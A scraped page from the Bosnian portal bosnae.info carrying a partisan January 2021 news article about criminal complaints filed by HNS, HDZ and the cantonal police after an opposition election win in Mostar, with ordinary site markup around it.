		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-35478" class="post-35478 post type-post status-publish format-standard has-post-thumbnail hentry category-bhvijesti" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave BHVijesti" class="entry-crumb" href="https://bosnae.info/index.php/bhvijesti">BHVijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Postizborni teror u Mostaru: Udruženi poduhvat HNS-a, HDZ-a i MUP-a</span></div>
                        
                        <header>
                            <h1 class="entry-title">Postizborni teror u Mostaru: Udruženi poduhvat HNS-a, HDZ-a i MUP-a</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-08T19:31:53+00:00" >8 Januara, 2021</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/postizborni-teror-u-mostaru-udruzeni-poduhvat-hns-a-hdz-a-i-mup-a&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://i.imgur.com/9sz5MKE.jpg" data-caption=""><img post-id="35478" fifu-featured="1" width="854" height="443" class="entry-thumb td-modal-image" src="https://i.imgur.com/9sz5MKE.jpg" alt="Postizborni teror u Mostaru: Udruženi poduhvat HNS-a, HDZ-a i MUP-a" title="Postizborni teror u Mostaru: Udruženi poduhvat HNS-a, HDZ-a i MUP-a" title="Postizborni teror u Mostaru: Udruženi poduhvat HNS-a, HDZ-a i MUP-a"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Nakon što su se probosanske stranke okupljene oko &#8220;Koalicije za Mostar&#8221; i Bh. bloka odnijele pobjedu nad HDZ-om u Mostaru, počele su pristizati kaznene prijave.</p>
<p>Zanimljivo je primijetiti da je tužiteljstvo HNK zaprimilo tri kaznene prijave istog sadržaja od HNS-a, GO HDZ-a Mostar i MUP-a HNK. Sva tri izvješća sada obrađuje Ministarstvo unutrašnjih poslova HNK-a, koje provodi provjere na terenu, a prema mnogim tvrdnjama, uz zloupotrebu i prekoračenja ovlaštenja.</p>
<p>Činjenica da je izvještaj koji je podnio MUP HNK identičan izvještaju GO HDZ-a i HNS-a, s pravom postavlja pitanje je li MUP politički instrumentaliziran? S druge strane, HNS je udruga građana koja nema niti valjanu osobnu iskaznicu za podnošenje kaznenih prijava, odnosno nije politička stranka i koja nema osnova za optuživanje jer ne sudjeluju u izborima.</p>
<p>&#8211; Ovo je samo uznemiravanje i zastrašivanje! Vraćamo se onom razdoblju ratnih godina. Jednostavno mi je teško što moram smiriti obitelj i objasniti zašto mi policija dolazi. MUP nije samo za narod i stranku. Ili barem ne bi trebalo biti! Oni dobro znaju da su uzurpirali MUP u Mostaru! Ministar policije se mora pokrenuti iz Sarajeva i reagirati. A ovo je država Bosna i Hercegovina &#8211; rekao je Miralem Mezit za FTV, na čija je vrata pokucala policija.</p>
<p><strong>Problem HDZ-a je očito što se određeni broj Bošnjaka vratio svojim kućama</strong> na jugu, poput Jasenice, Gubavice, Bune, Pijeska itd., odakle su protjerani tijekom agresije HVO-a na Mostar i okolice. S druge strane, zaboravljamo da je politika HDZ-a ta koja je tijekom agresije nasilno modificirala nacionalnu strukturu na ovom području. Tako su stvorena potpuno nova naselja u regiji Ortiješ i Žitomislić, gdje je politika HDZ-a gradila kuće i naseljavala srednjobosanske Hrvate kroz svoj projekt &#8220;humanog preseljenja&#8221;, mijenjajući tako sliku etnički upravo za buduće izborne procese i dominaciju teritorija.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/postizborni-teror-u-mostaru-udruzeni-poduhvat-hns-a-hdz-a-i-mup-a&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fpostizborni-teror-u-mostaru-udruzeni-poduhvat-hns-a-hdz-a-i-mup-a" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/banjalucane-ocekuje-dramaticna-naredna-sedmica-stanivukovic-objavljuje-informacije-zbog-kojih-se-u-snsd-u-tresu-od-straha">BANJALUČANE OČEKUJE DRAMATIČNA NAREDNA SEDMICA: Stanivuković objavljuje informacije zbog kojih se u SNSD-u tresu od straha?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/bivsi-njemacki-zastupnik-stefan-schwarz-rs-je-entitet-kojeg-treba-ukinuti">Bivši njemački zastupnik Stefan Schwarz: RS je entitet kojeg treba ukinuti!</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/eldar">Eldar</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Eldar"><meta itemprop="url" content="https://bosnae.info/index.php/author/eldar"></span><meta itemprop="datePublished" content="2021-01-08T19:31:53+00:00"><meta itemprop="dateModified" content="2021-01-08T19:31:53+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/postizborni-teror-u-mostaru-udruzeni-poduhvat-hns-a-hdz-a-i-mup-a"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="Postizborni teror u Mostaru: Udruženi poduhvat HNS-a, HDZ-a i MUP-a"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.imgur.com/9sz5MKE.jpg"><meta itemprop="width" content="854"><meta itemprop="height" content="443"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":35478,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "12539";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2508";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" class="td-image-wrap " title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" ><img post-id="82638" fifu-featured="1" width="238" height="161" class="entry-thumb" src="https://i.imgur.com/LVMJ0H4.png"   alt="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto">Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" class="td-image-wrap " title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" ><img post-id="82621" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/G2mcXsT.png"   alt="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;">Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" class="td-image-wrap " title="Najavljen sastanak Dodika i Putina o situaciji u BiH" ><img post-id="82618" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/wSULWGf.jpeg"   alt="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" title="Najavljen sastanak Dodika i Putina o situaciji u BiH">Najavljen sastanak Dodika i Putina o situaciji u BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" class="td-image-wrap " title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" ><img post-id="82606" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/KW9Wx1B.jpeg"   alt="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada">Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" class="td-image-wrap " title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" ><img post-id="82601" fifu-featured="1" width="238" height="144" class="entry-thumb" src="https://i.imgur.com/uAVo87p.jpeg"   alt="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;">Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 697a252c4bae4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BwT34BR2VeAETTeYgH09mg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769612592322');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>